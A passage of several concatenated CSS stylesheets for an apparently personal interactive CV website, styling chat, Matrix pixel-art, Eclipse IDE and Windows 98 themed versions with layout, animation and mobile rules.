  display:flex; align-items:center; gap: 12px;
  padding: 14px 24px; border-bottom: 1px solid var(--line);
  background: rgba(250,249,251,0.9); backdrop-filter: blur(6px);
  flex-shrink:0;
}
.chat-top-title{ font-weight: 600; font-size: 15px; }

.menu-toggle{
  display:none; flex-direction:column; justify-content:center; align-items:center; gap:4px;
  width: 34px; height:34px; background:none; border: 1px solid var(--line); border-radius: 8px; cursor:pointer; padding:0;
}
.menu-toggle span{ width:15px; height:1.5px; background: var(--fg); }

.messages{ flex:1; overflow-y: auto; padding: 24px; display:flex; flex-direction:column; gap: 20px; }
.msg-pair{ display:flex; flex-direction:column; gap: 14px; max-width: 720px; margin: 0 auto; width:100%; opacity:0; transform: translateY(6px); animation: msgIn .35s ease forwards; }
@keyframes msgIn{ to{ opacity:1; transform:none; } }

.user-row{ display:flex; justify-content:flex-end; }
.user-q{
  background: var(--user-bubble); color: var(--user-fg);
  padding: 10px 16px; border-radius: 16px 16px 4px 16px;
  max-width: 80%; margin: 0; font-size: 15px;
}

.assistant-row{ display:flex; gap: 10px; align-items:flex-start; }
.avatar{
  width: 30px; height:30px; border-radius: 8px; background: var(--accent); color:#fff;
  display:flex; align-items:center; justify-content:center; font-weight:700; font-size:13px; flex-shrink:0;
}
.a-bubble{ background: var(--panel); border: 1px solid var(--line); border-radius: 4px 16px 16px 16px; padding: 16px 18px; flex:1; }
.a-body p{ margin: 0 0 12px; }
.a-body p:last-child{ margin-bottom: 0; }

.thinking{ display:flex; gap:5px; align-items:center; padding: 6px 2px; }
.thinking span{ width:6px; height:6px; border-radius:50%; background: var(--fg-dim); animation: bounce 1.1s infinite ease-in-out; }
.thinking span:nth-child(2){ animation-delay:.15s; }
.thinking span:nth-child(3){ animation-delay:.3s; }
@keyframes bounce{ 0%,80%,100%{ transform: translateY(0); opacity:.5; } 40%{ transform: translateY(-4px); opacity:1; } }

.chip-row{ display:flex; flex-wrap:wrap; gap:8px; margin-top: 10px; }
.chip-row.small .chip{ font-size: 12px; }
.chip{
  font-size: 13px; background: var(--accent-soft); color: var(--accent);
  padding: 4px 10px; border-radius: 20px; font-weight: 500;
}

.role-card{ border: 1px solid var(--line); border-radius: 10px; padding: 12px 14px; margin: 0 0 10px; }
.role-card:last-child{ margin-bottom:0; }
.role-card-head{ display:flex; flex-wrap:wrap; align-items:baseline; gap: 6px; margin-bottom: 6px; }
.role-card-head strong{ font-size: 14.5px; }
.role-card-head span{ color: var(--fg-dim); font-size: 13px; }
.role-card-head time{ margin-left:auto; color: var(--fg-dim); font-size: 12px; font-family: var(--font-mono); }
.role-card-head .tag{ background: var(--accent-soft); color: var(--accent); font-size: 11px; padding: 2px 8px; border-radius: 20px; margin-left: auto; }
.role-card p{ margin: 0 0 8px; font-size: 14px; color: var(--fg); }
.role-card p:last-child{ margin-bottom:0; }
.inline-link{ font-size: 13px; color: var(--accent); text-decoration:none; border-bottom: 1px solid var(--accent); }

.skill-rows{ display:grid; grid-template-columns: repeat(auto-fit, minmax(230px,1fr)); gap: 10px 24px; }
.skill-row{ display:flex; align-items:center; gap: 10px; }
.skill-row span{ width: 130px; flex-shrink:0; font-size: 13.5px; }
.meter{ flex:1; height:6px; background: var(--line); border-radius: 6px; display:block; overflow:hidden; }
.meter b{ display:block; height:100%; width:0%; background: var(--accent); border-radius: 6px; transition: width 1s ease; }

.action-row{ display:flex; gap:10px; flex-wrap:wrap; margin-top: 10px; }
.action-btn{
  background: var(--accent-soft); color: var(--accent); text-decoration:none;
  padding: 8px 14px; border-radius: 10px; font-size: 14px; font-weight:500;
}
.action-btn:hover{ background: var(--accent); color:#fff; }

/* ---------- Composer ---------- */
.composer{
  display:flex; gap: 10px; align-items:center;
  padding: 14px 24px calc(14px + env(safe-area-inset-bottom, 0px));
  border-top: 1px solid var(--line);
  background: var(--bg); flex-shrink:0;
}
#composer-input{
  flex:1; max-width: 720px; margin: 0 auto;
  background: var(--panel); border: 1px solid var(--line); border-radius: 24px;
  padding: 12px 18px; font-size: 15px; font-family: inherit; color: var(--fg); outline:none;
}
#composer-input:focus{ border-color: var(--accent); }
.send-btn{
  width: 40px; height:40px; border-radius:50%; background: var(--accent); color:#fff;
  border:none; font-size:18px; cursor:pointer; flex-shrink:0;
}
.send-btn:hover{ opacity: .9; }

/* ---------- Reduced motion ---------- */
@media (prefers-reduced-motion: reduce){
  .msg-pair{ animation: none; opacity:1; transform:none; }
  .thinking span{ animation: none; }
}

/* ---------- Mobile ---------- */
@media (max-width: 860px){
  .sidebar{
    position: fixed; inset: 0 auto 0 0; z-index: 50;
    width: min(300px, 84vw);
    transform: translateX(-100%);
    transition: transform .22s ease;
    padding-top: calc(16px + env(safe-area-inset-top, 0px));
  }
  .sidebar.open{ transform: translateX(0); box-shadow: 8px 0 24px rgba(0,0,0,0.15); }
  .sidebar-backdrop{
    display:block; position: fixed; inset:0; z-index: 45;
    background: rgba(20,18,30,0.35);
  }
  .sidebar-backdrop[hidden]{ display:none; }
  .menu-toggle{ display:flex; }
  .chat-top{ padding: 12px 16px; }
  .messages{ padding: 16px; }
  .composer{ padding: 12px 16px calc(12px + env(safe-area-inset-bottom, 0px)); }
  .role-card-head time{ margin-left:0; }
  .role-card-head .tag{ margin-left:0; }
}
</file>
<file: matrix/styles.css>
/* ===== Kepa Cuevas — CV interactivo · Matrix / Pixel Art theme ===== */

:root{
  --bg: #030805;
  --bg-panel: #0a120c;
  --green: #00ff41;
  --green-dim: #0aa62f;
  --green-deep: #063d14;
  --amber: #ffb000;
  --cyan: #37f0ff;
  --magenta: #ff2ec4;
  --fg: #c8ffd4;
  --fg-dim: #6fae83;
  --pixel-border: 4px;
  --font-pixel: 'Press Start 2P', monospace;
  --font-term: 'VT323', monospace;
}

*{ box-sizing: border-box; }

html{ scroll-behavior: smooth; }

body{
  margin:0;
  background: var(--bg);
  color: var(--fg);
  font-family: var(--font-term);
  font-size: 19px;
  line-height: 1.5;
  overflow-x: hidden;
}

img{ image-rendering: pixelated; }

::selection{ background: var(--green); color: #000; }

/* ---------- Matrix canvas + CRT overlay ---------- */
#matrix-canvas{
  position: fixed;
  inset: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  opacity: 0.5;
  pointer-events: none;
}

.crt-overlay{
  position: fixed;
  inset: 0;
  z-index: 1;
  pointer-events: none;
  background:
    repeating-linear-gradient(
      to bottom,
      rgba(0,0,0,0) 0px,
      rgba(0,0,0,0.12) 1px,
      rgba(0,0,0,0) 2px
    );
  mix-blend-mode: multiply;
}

body::after{
  content:"";
  position: fixed;
  inset:0;
  z-index: 2;
  pointer-events:none;
  box-shadow: inset 0 0 12vw rgba(0,0,0,0.75);
}

/* ---------- Boot screen ---------- */
#boot-screen{
  position: fixed;
  inset:0;
  z-index: 50;
  background: #000;
  color: var(--green);
  font-family: var(--font-term);
  font-size: 22px;
  padding: 6vh 6vw;
  cursor: pointer;
}
#boot-text{
  white-space: pre-wrap;
  margin:0;
  text-shadow: 0 0 6px var(--green);
}
#boot-skip{
  position:absolute;
  bottom: 4vh;
  left: 6vw;
  color: var(--fg-dim);
  font-size: 16px;
  animation: blink 1.4s steps(2) infinite;
}
#boot-screen.hide{ display:none; }

@keyframes blink{ 50%{ opacity:0; } }

/* ---------- Layout / site ---------- */
#site{ position: relative; z-index: 3; }
#site[hidden]{ display:none; }

main{ max-width: 980px; margin: 0 auto; padding: 0 20px 60px; }

.section{ padding: 70px 0 10px; scroll-margin-top: 90px; }
.section-title{
  font-family: var(--font-pixel);
  font-size: 15px;
  color: var(--green);
  text-shadow: 0 0 8px rgba(0,255,65,0.5);
  margin-bottom: 22px;
  letter-spacing: 1px;
}
.section-intro{ color: var(--fg-dim); max-width: 70ch; margin-bottom: 26px; font-size: 20px; }

/* ---------- Topbar / nav ---------- */
.topbar{
  position: sticky;
  top:0;
  z-index: 20;
  display:flex;
  align-items:center;
  justify-content: space-between;
  gap: 14px;
  padding: 12px 20px;
  background: rgba(3,8,5,0.88);
  backdrop-filter: blur(3px);
  border-bottom: var(--pixel-border) solid var(--green-deep);
  flex-wrap: wrap;
}
.brand{ display:flex; align-items:center; gap: 12px; }
.logo{
  font-family: var(--font-pixel);
  font-size: 13px;
  color: var(--green);
}

.back-link, .footer-link{ color: var(--green); font-family: var(--font-term); }
.blink{ animation: blink 1s steps(2) infinite; }

.pixel-nav{
  display:flex;
  gap: 8px;
  flex-wrap: wrap;
  justify-content:center;
}
.pixel-nav button{
  font-family: var(--font-term);
  font-size: 17px;
  background: transparent;
  color: var(--fg-dim);
  border: 2px solid var(--green-deep);
  padding: 5px 10px;
  cursor: pointer;
  transition: all .12s;
}
.pixel-nav button:hover, .pixel-nav button:focus-visible{
  color: #000;
  background: var(--green);
  border-color: var(--green);
  box-shadow: 0 0 10px var(--green);
}
.pixel-nav button.active{
  color: var(--green);
  border-color: var(--green);
}

.fx-toggle{
  font-family: var(--font-term);
  font-size: 15px;
  background: transparent;
  color: var(--fg-dim);
  border: 2px solid var(--green-deep);
  padding: 5px 8px;
  cursor: pointer;
}
.fx-toggle[aria-pressed="false"]{ color: var(--fg-dim); border-color: #333; }
.fx-toggle:hover{ color: var(--green); border-color: var(--green); }

/* ---------- Pixel primitives ---------- */
.pixel-card{
  background: var(--bg-panel);
  border: var(--pixel-border) solid var(--green-deep);
  box-shadow: 6px 6px 0 rgba(0,255,65,0.08);
  padding: 22px 24px;
  position: relative;
}

.pixel-btn{
  display:inline-block;
  font-family: var(--font-term);
  font-size: 18px;
  color: var(--green);
  background: rgba(0,255,65,0.05);
  border: 2px solid var(--green);
  padding: 8px 16px;
  text-decoration:none;
  cursor:pointer;
  box-shadow: 4px 4px 0 var(--green-deep);
  transition: transform .1s, box-shadow .1s;
}
.pixel-btn:hover{
  transform: translate(2px,2px);
  box-shadow: 2px 2px 0 var(--green-deep);
  background: var(--green);
  color: #000;
}
.pixel-btn-alt{ border-color: var(--cyan); color: var(--cyan); box-shadow: 4px 4px 0 #0a3a40; }
.pixel-btn-alt:hover{ background: var(--cyan); color:#000; }

.pixel-link{
  display:inline-block;
  margin-top: 10px;
  color: var(--amber);
  text-decoration: none;
  border-bottom: 1px dashed var(--amber);
}
.pixel-link:hover{ text-shadow: 0 0 6px var(--amber); }

/* ---------- Hero / terminal window ---------- */
.hero{ padding-top: 40px; }
.terminal-window{
  border: var(--pixel-border) solid var(--green-deep);
  background: rgba(4,10,6,0.9);
  box-shadow: 8px 8px 0 rgba(0,255,65,0.08);
}
.terminal-titlebar{
  display:flex;
  align-items:center;
  gap:8px;
  padding: 8px 12px;
  border-bottom: 2px solid var(--green-deep);
}
.terminal-titlebar span{
  width:10px; height:10px; border-radius:50%;
  background: var(--green-deep);
}
.terminal-titlebar span:nth-child(1){ background:#ff5f57; }
.terminal-titlebar span:nth-child(2){ background:#ffbd2e; }
.terminal-titlebar span:nth-child(3){ background:#28c840; }
.terminal-titlebar p{
  margin: 0 0 0 auto; color: var(--fg-dim); font-size: 15px;
  min-width: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
}
.terminal-body{ padding: 22px 26px 28px; }

.prompt-line{ margin: 0 0 4px; color: var(--fg-dim); }
.prompt{ color: var(--green); margin-right: 6px; }

.glitch{
  font-family: var(--font-pixel);
  font-size: clamp(22px, 4.4vw, 40px);
  color: var(--green);
  margin: 10px 0 6px;
  text-shadow: 0 0 10px rgba(0,255,65,0.6);
  position: relative;
}
.role{ color: var(--cyan); font-size: 20px; margin: 0 0 20px; }
.chapter-tag{ color: var(--amber); font-size: 14px; letter-spacing: .5px; margin: 0 0 6px; }
.typewriter-static{ max-width: 68ch; color: var(--fg); }
.hero-actions{ display:flex; gap: 14px; flex-wrap: wrap; margin-top: 22px; }

/* ---------- whoami ---------- */
.lang-list{ list-style:none; padding:0; margin: 18px 0 0; display:flex; gap: 22px; flex-wrap: wrap; }
.lang-list li{ display:flex; align-items:center; gap:8px; color: var(--fg-dim); }
.lang-list .tag{
  color:#000; background: var(--green); font-family: var(--font-pixel);
  font-size: 10px; padding: 4px 6px;
}

/* ---------- Experiencia (timeline) ---------- */
.timeline{ position: relative; padding-left: 18px; border-left: 2px solid var(--green-deep); }
.job{ margin-bottom: 14px; }
.job-head{
  width:100%;
  display:flex;
  align-items:center;
  gap: 12px;
  background: var(--bg-panel);
  border: 2px solid var(--green-deep);
  color: var(--fg);
  font-family: var(--font-term);
  font-size: 19px;
  padding: 12px 16px;
  cursor: pointer;
  text-align:left;
  margin-left: -22px;
}
.job-head:hover{ border-color: var(--green); }
.job-dot{
  width: 10px; height: 10px; background: var(--green);
  box-shadow: 0 0 8px var(--green);
  flex-shrink:0;
}
.job-meta{ display:flex; flex-direction: column; flex:1; }
.job-company{ color: var(--green); }
.job-company em{ color: var(--fg-dim); font-style: normal; }
.job-dates{ color: var(--fg-dim); font-size: 15px; }
.job-caret{ color: var(--fg-dim); transition: transform .15s; }
.job[data-open="true"] .job-caret{ transform: rotate(180deg); }

.job-body{
  overflow:hidden;
  max-height:0;
  transition: max-height .25s ease;
  border-left: 2px solid var(--green-deep);
  margin-left: -22px;
  padding-left: 34px;
}
.job[data-open="true"] .job-body{ max-height: 900px; }
.job-body p{ padding-top: 14px; color: var(--fg); max-width: 72ch; }

.job-static .job-head-static{
  display:flex; align-items:center; gap:12px;
  margin-left:-22px; padding: 10px 16px;
}
.job-body-static{ margin-left:-22px; padding-left: 34px; border-left: 2px solid var(--green-deep); }
.job-body-static p{ padding-top: 6px; color: var(--fg-dim); }

.stack{ display:flex; flex-wrap: wrap; gap: 6px; margin-top: 14px; }
.stack span{
  font-size: 13px;
  color: var(--cyan);
  border: 1px solid #0a3a40;
  background: rgba(55,240,255,0.06);
  padding: 3px 7px;
  font-family: var(--font-term);
}

/* ---------- Skills ---------- */
.skills-grid{
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 16px 28px;
}
.skill{ display:flex; flex-direction: column; gap: 6px; }
.skill-name{ color: var(--fg); font-size: 18px; }
.bar{
  height: 16px;
  background: repeating-linear-gradient(90deg, var(--green-deep) 0 6px, #041006 6px 8px);
  border: 2px solid var(--green-deep);
  position: relative;
}
.bar-fill{
  height:100%;
  width:0%;
  background: repeating-linear-gradient(90deg, var(--green) 0 6px, #00b82f 6px 8px);
  box-shadow: 0 0 10px rgba(0,255,65,0.6);
  transition: width 1s steps(10);
}

/* ---------- Proyectos ---------- */
.project-grid{
  display:grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 20px;
}
.project-card h3{
  font-family: var(--font-pixel);
  font-size: 14px;
  color: var(--green);
  margin: 0 0 12px;
  display:flex; align-items:center; gap:10px; flex-wrap: wrap;
}
.ptag{
  font-family: var(--font-term);
  font-size: 14px;
  color: var(--amber);
  border: 1px solid var(--amber);
  padding: 2px 6px;
}
.project-card p{ color: var(--fg); }
.project-card-ghost{ border-style: dashed; opacity: 0.85; }
.project-card-ghost h3{ color: var(--fg-dim); }

/* ---------- Contacto / consola ---------- */
.contact-links{ display:flex; gap: 14px; flex-wrap: wrap; margin-top: 14px; }

.console-wrap{ margin-top: 26px; }
#console-log{ min-height: 60px; max-height: 220px; overflow-y:auto; color: var(--fg-dim); font-size:18px; }
#console-log p{ margin: 2px 0; }
#console-log .cl-cmd{ color: var(--green); }
#console-log .cl-err{ color: #ff6767; }
#console-log .cl-hl{ color: var(--amber); }
.console-input-line{ display:flex; align-items:center; gap:8px; margin-top: 8px; }
#console-input{
  flex:1;
  background: transparent;
  border: none;
  outline: none;
  color: var(--green);
  font-family: var(--font-term);
  font-size: 19px;
  caret-color: var(--green);
}

/* ---------- Footer ---------- */
.site-footer{
  text-align:center;
  color: var(--fg-dim);
  font-size: 15px;
  padding: 30px 20px 50px;
}

/* ---------- Reduced motion / print ---------- */
@media (prefers-reduced-motion: reduce){
  html{ scroll-behavior: auto; }
  .blink{ animation: none; }
  .bar-fill{ transition: none; }
}

@media print{
  #matrix-canvas, .crt-overlay, #boot-screen, .fx-toggle, .console-wrap, body::after{ display:none !important; }
  body{ background:#fff; color:#000; }
}

@media (max-width: 640px){
  .terminal-body{ padding: 16px; }
  .glitch{ font-size: 26px; }
  main{ padding: 0 14px 40px; }

  .topbar{ padding: 10px 14px; gap: 10px; }
  .pixel-nav{ gap: 6px; justify-content: flex-start; overflow-x: auto; flex-wrap: nowrap; width: 100%; padding-bottom: 2px; -webkit-overflow-scrolling: touch; }
  .pixel-nav button{ flex-shrink: 0; padding: 8px 12px; }
  .fx-toggle{ padding: 8px 10px; }

  #boot-screen{ padding: 5vh 5vw; font-size: 18px; }
  #boot-skip{ left: 5vw; bottom: 3vh; }

  .job-head, .job-body, .job-head-static, .job-body-static{ margin-left: 0; }
  .timeline{ padding-left: 12px; }
  .job-head{ padding: 12px; }
  .job-body{ padding-left: 14px; }
  .job-body-static{ padding-left: 14px; }

  .hero-actions, .contact-links{ flex-direction: column; align-items: stretch; }
  .hero-actions .pixel-btn, .contact-links .pixel-btn{ text-align: center; }

  .section{ padding: 50px 0 10px; }
}

@media (max-width: 400px){
  .glitch{ font-size: 21px; }
  .role{ font-size: 17px; }
}

/* Larger tap targets on touch devices regardless of width */
@media (pointer: coarse){
  .pixel-nav button, .fx-toggle, .job-head{ min-height: 44px; }
  .pixel-btn{ min-height: 44px; display: inline-flex; align-items: center; justify-content: center; }
}
</file>
<file: nttdata/styles.css>
/* ===== Kepa Cuevas — CV interactivo · Eclipse IDE (Java 7/8 era) theme ===== */

:root{
  --chrome: #ececec;
  --chrome-dark: #d4d0c8;
  --chrome-border: #a0a0a0;
  --panel-bg: #ffffff;
  --tree-select: #c9def0;
  --ink: #1a1a1a;
  --ink-dim: #5a5a5a;
  --accent: #4a86c5;
  --kw: #7f0055;
  --str: #2a00ff;
  --cmt: #3f7f5f;
  --jdoc: #3f5fbf;
  --ann: #808000;
  --typ: #000000;
  --font-ui: Tahoma, 'Segoe UI', Verdana, sans-serif;
  --font-code: 'Source Code Pro', 'Consolas', monospace;
}

*{ box-sizing: border-box; }
html, body{ height: 100%; margin: 0; }

body{
  font-family: var(--font-ui);
  font-size: 12px;
  color: var(--ink);
  background: var(--chrome-dark);
  overflow: hidden;
}

button{ font-family: inherit; }

.ide{ display:flex; flex-direction: column; height: 100vh; height: 100dvh; }

/* ---------- Title bar ---------- */
.ide-titlebar{
  background: linear-gradient(90deg, #4a6ea9, #7fa8d9);
  color:#fff; font-weight:bold; font-size: 12px;
  padding: 5px 10px; flex-shrink:0;
}

/* ---------- Menu bar ---------- */
.ide-menubar{
  background: var(--chrome); border-bottom: 1px solid var(--chrome-border);
  display:flex; align-items:center; gap: 16px; padding: 4px 10px;
  flex-shrink:0; overflow-x:auto; white-space:nowrap;
}
.ide-menubar span{ color: var(--ink-dim); cursor:default; }
.back-link{ margin-left:auto; color: var(--accent); font-size:12px; text-decoration:none; flex-shrink:0; }
.back-link:hover{ text-decoration:underline; }

/* ---------- Toolbar ---------- */
.ide-toolbar{
  background: var(--chrome); border-bottom: 1px solid var(--chrome-border);
  display:flex; align-items:center; gap: 10px; padding: 6px 10px;
  flex-shrink:0;
}
.menu-toggle{
  display:none; background: var(--panel-bg); border: 1px solid var(--chrome-border);
  padding: 4px 8px; cursor:pointer; font-size: 14px;
}
.tbtn{
  background: var(--panel-bg); border: 1px solid var(--chrome-border);
  padding: 3px 8px; font-size: 12px; cursor: default;
}
.tbtn-run{ color: #1a7a1a; font-weight:bold; }
.tb-sep{ width:1px; height:20px; background: var(--chrome-border); }
.chapter-tag{
  margin-left:auto; font-size: 11px; color: var(--ink-dim);
  font-style: italic; white-space:nowrap;
}

/* ---------- Body: explorer + editor ---------- */
.ide-body{ flex:1; display:flex; min-height:0; }

.explorer-panel{
  width: 240px; flex-shrink:0; background: var(--panel-bg);
  border-right: 1px solid var(--chrome-border);
  display:flex; flex-direction:column; overflow-y:auto;
}
.panel-head{
  background: var(--chrome-dark); font-weight:bold; font-size: 11px;
  padding: 4px 8px; border-bottom: 1px solid var(--chrome-border);
}
.tree{ padding: 4px 0; }
.tree-row{
  display:flex; align-items:center; gap: 5px;
  padding: 3px 8px 3px 14px; font-size: 12px;
  background: transparent; border:none; width:100%; text-align:left; cursor: default;
  color: var(--ink); white-space:nowrap;
}
.tree-folder{ padding-left: 22px; }
.tree-pkg{ padding-left: 30px; }
.tw{ width: 10px; color: var(--ink-dim); font-size: 9px; flex-shrink:0; }
button.tree-file{ padding-left: 42px; cursor:pointer; }
button.tree-file .fi{ flex-shrink:0; }
button.tree-file:hover{ background: #eef4fb; }
button.tree-file.active{ background: var(--tree-select); }
.explorer-backdrop{ display:none; }

.editor-panel{ flex:1; display:flex; flex-direction:column; min-width:0; }

.tabs{ display:flex; background: var(--chrome-dark); border-bottom: 1px solid var(--chrome-border); overflow-x:auto; flex-shrink:0; }
.tab{
  display:flex; align-items:center; gap:6px;
  background: var(--chrome); border: none; border-right: 1px solid var(--chrome-border);
  padding: 6px 14px; font-size: 12px; cursor:pointer; color: var(--ink-dim); white-space:nowrap;
}
.tab.active{ background: var(--panel-bg); color: var(--ink); border-top: 2px solid var(--accent); }

.editor{ flex:1; overflow:auto; background: var(--panel-bg); }
.code{
  margin:0; padding: 12px 16px; font-family: var(--font-code); font-size: 13px;
  line-height: 1.6; color: var(--typ); white-space: pre-wrap;
}
.ln{ display:inline-block; width: 2.4em; color: #a8a8a8; user-select:none; }
.kw{ color: var(--kw); font-weight: bold; }
.str{ color: var(--str); }
.cmt{ color: var(--cmt); font-style: italic; }
.jdoc{ color: var(--jdoc); }
.ann{ color: var(--ann); }
.typ{ color: var(--typ); font-weight: 600; }
.mth{ color: #6a3e00; }

.md{ padding: 20px 26px; font-family: var(--font-ui); max-width: 68ch; }
.md h1{ font-family: var(--font-code); font-size: 18px; color: var(--ink); margin: 0 0 14px; }
.md p{ font-size: 13.5px; line-height:1.6; color: var(--ink); margin: 0 0 12px; }

/* ---------- Bottom: console ---------- */
.ide-bottom{
  height: 150px; flex-shrink:0; display:flex; flex-direction:column;
  border-top: 2px solid var(--chrome-border); background: var(--panel-bg);
}
.bottom-tabs{ background: var(--chrome); display:flex; gap: 2px; padding: 4px 6px 0; flex-shrink:0; }
.bt{
  padding: 4px 12px; font-size: 11px; background: var(--chrome-dark); color: var(--ink-dim);
  border: 1px solid var(--chrome-border); border-bottom:none;
}
.bt.active{ background: var(--panel-bg); color: var(--ink); font-weight:bold; }
.bt .ok{ color:#1a7a1a; margin-left:4px; }
.console-out{
  flex:1; margin:0; padding: 8px 12px; overflow-y:auto;
  font-family: var(--font-code); font-size: 12px; color: #1a1a1a; background:#fff;
  white-space: pre-wrap;
}

/* ---------- Mobile ---------- */
@media (max-width: 820px){
  .menu-toggle{ display:inline-block; }
  .ide-menubar span:not(:first-child):not(:nth-child(2)){ display:none; }
  .explorer-panel{
    position: fixed; inset: 0 auto 0 0; z-index: 50; width: min(280px, 82vw);
    transform: translateX(-100%); transition: transform .2s ease;
    box-shadow: 6px 0 18px rgba(0,0,0,0.25);
  }
  .explorer-panel.open{ transform: translateX(0); }
  .explorer-backdrop{ display:block; position: fixed; inset:0; z-index:45; background: rgba(0,0,0,0.3); }
  .explorer-backdrop[hidden]{ display:none; }
  .chapter-tag{ display:none; }
  .ide-bottom{ height: 110px; }
  .code{ font-size: 12px; }
}
</file>
<file: win98/styles.css>
/* ===== Kepa Cuevas — CV interactivo · Windows 98 theme ===== */

:root{
  --face: #c0c0c0;
  --face-dark: #808080;
  --face-darker: #404040;
  --face-light: #ffffff;
  --navy: #000080;
  --navy-light: #1084d0;
  --desktop: #008080;
  --font-ui: Tahoma, 'MS Sans Serif', Geneva, Verdana, sans-serif;
  --font-pixel: 'Press Start 2P', monospace;
  --taskbar-h: 34px;
}

*{ box-sizing: border-box; }

html, body{ height: 100%; }

body{
  margin:0;
  background: var(--desktop);
  color:#000;
  font-family: var(--font-ui);
  font-size: 13px;
  overflow: hidden;
}

button{ font-family: inherit; }

/* bevel helpers */
.bevel-out{
  border-top: 2px solid var(--face-light);
  border-left: 2px solid var(--face-light);
  border-right: 2px solid var(--face-darker);
  border-bottom: 2px solid var(--face-darker);
}
.bevel-in{
  border-top: 2px solid var(--face-darker);
  border-left: 2px solid var(--face-darker);
  border-right: 2px solid var(--face-light);
  border-bottom: 2px solid var(--face-light);
}

/* ---------- BIOS / boot ---------- */
#bios{
  position: fixed; inset:0; z-index: 99;
  background:#000; color:#a8a8a8;
  font-family: 'Consolas', 'Courier New', monospace;
  font-size: 16px;
  padding: 30px 40px;
  cursor: pointer;
}
#bios-text{ white-space: pre-wrap; margin:0; }
#bios-skip{ position:absolute; bottom: 30px; left:40px; color:#666; animation: blink98 1.2s steps(2) infinite; }
#bios.hide{ display:none; }
@keyframes blink98{ 50%{ opacity:0; } }

/* ---------- Desktop ---------- */
#desktop[hidden]{ display:none; }
#desktop{
  position: relative; width: 100vw; overflow: hidden;
  height: 100vh; /* fallback for browsers without dvh */
  height: 100dvh;
}

.icons{
  position:absolute; top: 14px; left: 14px;
  display:flex; flex-direction:column; gap: 18px;
  z-index: 2;
}
.dicon{
  background: transparent; border: 1px solid transparent;
  color:#fff; text-shadow: 1px 1px 1px #000;
  display:flex; flex-direction:column; align-items:center; gap:4px;
  width: 78px; cursor:pointer; text-decoration:none;
  font-size: 12px;
  padding: 4px;
}
.dicon:hover, .dicon:focus-visible{ border:1px dotted #fff; }
.dicon-img{ font-size: 30px; line-height:1; }
.dicon span:last-child{ text-align:center; }

/* ---------- Balloon ---------- */
.balloon{
  position:absolute; right: 16px; bottom: 46px; width: 240px;
  background: #ffffe1; color:#000; z-index: 40;
  border: 1px solid #000; box-shadow: 3px 3px 0 rgba(0,0,0,0.3);
  font-size: 12px;
}
.balloon-title{ background:#000080; color:#fff; padding:2px 6px; display:flex; justify-content:space-between; }
.balloon-x{ cursor:pointer; }
.balloon-body{ padding: 8px; }

/* ---------- Windows ---------- */
.win{
  position:absolute;
  background: var(--face);
  min-width: 260px;
  z-index: 5;
  border-top: 2px solid var(--face-light);
  border-left: 2px solid var(--face-light);
  border-right: 2px solid var(--face-darker);
  border-bottom: 2px solid var(--face-darker);
  box-shadow: 4px 4px 10px rgba(0,0,0,0.4);
  display:flex;
  flex-direction: column;
}
.win[hidden]{ display:none; }
.win.active{ z-index: 20; }

.win-title{
  background: linear-gradient(90deg, var(--navy), var(--navy-light));
  color:#fff;
  display:flex; align-items:center; justify-content:space-between;
  padding: 3px 4px 3px 6px;
  font-weight:bold;
  cursor: default;
  user-select:none;
  flex-shrink:0;
}
.win:not(.active) .win-title{ background: linear-gradient(90deg,#808080,#b5b5b5); }
.win-title-text{ font-size: 13px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.win-btns{ display:flex; gap:2px; }
.wbtn{
  width: 18px; height:16px; background: var(--face); color:#000;
  border-top: 1px solid var(--face-light); border-left: 1px solid var(--face-light);
  border-right: 1px solid var(--face-darker); border-bottom: 1px solid var(--face-darker);
  font-size: 11px; line-height:1; cursor:pointer; padding:0;
}
.wbtn:active{ border-color: var(--face-darker) var(--face-light) var(--face-light) var(--face-darker); }
.wbtn-x{ font-weight:bold; }

.win-menubar{ padding: 3px 8px; font-size:12px; border-bottom: 1px solid var(--face-dark); flex-shrink:0; }

.win-body{
  padding: 14px 16px;
  overflow-y:auto;
  background: var(--face);
  line-height:1.5;
}
.win-body p{ margin: 0 0 12px; }
.chapter-tag{ color: #000080; font-weight: bold; font-size: 12px; text-transform: uppercase; letter-spacing: .5px; }
.win-body-mono{ background:#fff; padding:0; }
.win-body-mono pre{
  margin:0; padding: 10px 14px; font-family:'Consolas','Courier New',monospace;
  font-size: 12.5px; white-space: pre-wrap; color:#000;
}

.win-table{ border-collapse: collapse; width:100%; margin-top: 8px; }
.win-table th, .win-table td{ border:1px solid var(--face-dark); padding: 4px 8px; text-align:left; font-size:12px; }
.win-table th{ background:#d8d8d8; }

/* ---------- Skills panel (progress bars) ---------- */
.skills98{ display:flex; flex-direction:column; gap: 10px; }
.skill98{ display:flex; align-items:center; gap: 10px; }
.skill98 span{ width: 140px; flex-shrink:0; font-size:12px; }
.p98{
  flex:1; height: 18px; background:#fff;
  border-top: 1px solid var(--face-darker); border-left: 1px solid var(--face-darker);
  border-right: 1px solid var(--face-light); border-bottom: 1px solid var(--face-light);
  padding: 2px; display:flex; gap: 2px;
}
.p98-fill{
  height:100%; width:0%;
  background-image: repeating-linear-gradient(90deg, #000080 0 8px, transparent 8px 10px);
  background-color: #0a246a;
  transition: width 1s steps(10);
}

/* ---------- Explorer (proyectos) ---------- */
.win-explorer .win-body{ display:none; }
.explorer{ display:flex; flex:1; min-height: 260px; overflow:hidden; }
.explorer-list{
  width: 210px; background:#fff; border-right: 1px solid var(--face-dark);
  display:flex; flex-direction:column; overflow-y:auto; flex-shrink:0;
}
.exp-row{
  text-align:left; background:transparent; border:none; padding: 6px 10px;
  cursor:pointer; font-size:12px; display:flex; gap:6px; align-items:center;
}
.exp-row:hover{ background:#e8e8e8; }
.exp-row.active{ background: var(--navy); color:#fff; }
.explorer-preview{ flex:1; padding: 14px 18px; overflow-y:auto; background: var(--face); }
.exp-detail h3{ margin:0 0 8px; font-size:15px; }
.exp-detail h3 small{ font-weight:normal; color:#333; font-size:12px; }
.exp-detail p{ margin:0 0 10px; font-size:12.5px; line-height:1.6; }
.exp-stack{ color:#000080; font-weight:bold; }
.exp-link{ color:#000080; }

/* ---------- Contact dialog ---------- */
.win-dialog-body{ text-align:center; }
.dialog-icon{ font-size: 30px; margin: 0 0 6px; }
.dialog-btns{ display:flex; gap:8px; justify-content:center; margin-top: 14px; flex-wrap:wrap; }
.win98-btn{
  background: var(--face); color:#000; text-decoration:none;
